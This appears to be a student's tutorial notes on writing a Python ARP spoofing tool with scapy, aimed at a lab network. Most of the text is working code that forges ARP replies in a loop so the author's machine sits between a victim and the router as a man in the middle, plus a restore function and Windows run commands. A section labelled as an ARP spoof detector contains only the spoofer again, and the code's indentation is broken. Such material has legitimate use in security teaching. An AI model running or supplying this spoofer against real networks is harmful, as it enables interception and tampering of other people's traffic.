

# When we send ARPP to the target computer we pretend to be the router and we tell the routerthat we are the target computer.
# ARP RESPONSE POISON THE ARP TABLE OF THE VICTIM AND MAKE US MAN IN MIDDLE
#CREATING A ARP RESPONSE
STEPS: TO SET UP THE FIELD of the packet
[To redirect the flow of packet THROUGH OUR computer]
 |
|
python->import scapy.all as
scapy->scapy.ls(scapy.ARP) |
#!/usr/bin/env python
import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="10.0.2.9", hwdst="08:00:27:e6:e5:59" , psrc="10.0.2.1")
print(packet.show())
print(packet.summary())
#!/usr/bin/env python
import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="10.0.2.9", hwdst="08:00:27:e6:e5:59" , psrc="10.0.2.1")
scapy.send(packet)
NOTE: PACKET GOT SEND ONLY ONE TIME SO IT GOT EXECUTED AND END THE
PROGRAMM SO WE NEED TO SEND THE PACKETS CONTENIUSLY SO THAT THE VICTIM
GET FOOLING.../SHOWS KALI MAC-ADDRESS
SO WE CREATE LOOP FOR CONTINUE SENDING PACKETS
ABOUT DYNAMIC PRINTING/LOOPS
VALUES:
CODE: SENDING\LOOP\DYNAMIC-PRINTING
NOTE: WE USE GET MAC FROM PREVIOUS CODE TO GET MAC FROM IP
#!/usr/bin/env python
import scapy.all as scapy
import time
import sys
def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast / arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
return answered_list[0][1].hwsrc
def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False)
sent_packet_count = 0
while True:
spoof("10.0.2.9" ,"10.0.2.1")
spoof("10.0.2.1" ,"10.0.2.9")
sent_packet_count = sent_packet_count + 2
print("\r[+] packet sent: " + str(sent_packet_count)),
sys.stdout.flush()
time.sleep(2)
RESULT:KEEP ON INCREASING...LOOP...
#EXCEPTION HANDLING IN PYTHON
#!/usr/bin/env python
import scapy.all as scapy
import time
import sys
def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast / arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
return answered_list[0][1].hwsrc
def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False)
sent_packet_count = 0
try:
while True:
spoof("10.0.2.9" ,"10.0.2.1")
spoof("10.0.2.1" ,"10.0.2.9")
sent_packet_count = sent_packet_count + 2
print("\r[+] packet sent: " + str(sent_packet_count)),
sys.stdout.flush()
time.sleep(2)
except KeyboardInterrupt:
print("[+] Detected CTRL + C...Quitting.")
RESULT: Exception!
#IMPLEMENTING A RESTORE FUNCTION
CODE:AUTO-SCAPY-IN RESTORE
CODE: RESTORING /STOPING THE ARP SPOOFING/FINAL CODE
#!/usr/bin/env python
import scapy.all as scapy
import time
import sys
def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast / arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
return answered_list[0][1].hwsrc
def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False)
def restore(destination_ip, source_ip):
destination_mac = get_mac(destination_ip)
source_mac = get_mac(source_ip)
packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=source_ip, hwsrc=source_mac)
scapy.send(packet,count=4, verbose=False)
target_ip = "10.0.2.9"
router_ip = "10.0.2.1"
try:
packets_sent_count = 0
while True:
spoof(target_ip, router_ip)
spoof(router_ip, target_ip)
packets_sent_count = packets_sent_count + 2
print("\r[+] Sent " + str(packets_sent_count)),
sys.stdout.flush()
time.sleep(2)
except KeyboardInterrupt:
print("\n[+] Detected CTRL + C...RESECTING ARP TABLE.\n")
restore(target_ip, router_ip)
restore(router_ip, target_ip)
CODE BREAKDOWN!
-----------------------------
#TO SEND ARP WINDOWS-->KALI
#CMDS
- C:\Users\gaura>cd Downloads
- C:\Users\gaura\Downloads>C:\python\python.exe arp_spoof.py
- C:\Users\gaura\Downloads>C:\python\python.exe -m pip install scapy
& Changing the IPs in arp_spoof.py
ARP_SPOOF DETECTOR
Watch value for gateway mac in arp table
- Nice and simple,but will not detect any attack if the tool is executed after the attack
Analyse'is-at'ARP responses
- cheak if IP is getting IP
- Cheak if the source is actually the gateway's mac
- This method will detect attack if the attack was launched before the execution of the tool
import scapy.all as scapy
import time
import sys
# scapy.ls(scapy.ARP)
def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether()
broadcast.dst = "ff:ff:ff:ff:ff:ff"
arp_request_broadcast = broadcast / arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
return answered_list[0][1].hwsrc
def spoof(target_ip,spoof_ip):
target_mac=get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet,verbose=False)
packets_sent = 0
try:
while True:
spoof("10.0.2.15", "10.0.2.1")
spoof("10.0.2.1", "10.0.2.15")
packets_sent = packets_sent+2
print("\r[+] packets sent:" + str(packets_sent)),
sys.stdout.flush()
time.sleep(2)
except KeyboardInterrupt:
print("[-] Detected ctrl + c")